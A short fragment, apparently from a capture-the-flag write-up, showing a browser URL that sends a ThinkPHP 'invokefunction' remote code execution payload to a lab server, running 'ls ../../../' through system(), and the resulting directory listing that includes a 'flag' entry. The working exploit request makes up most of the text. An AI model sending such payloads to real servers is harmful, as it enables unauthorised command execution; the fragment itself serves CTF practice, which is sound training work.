 不安全 | 220.249.52.133:30775/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20../../../
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var
m0re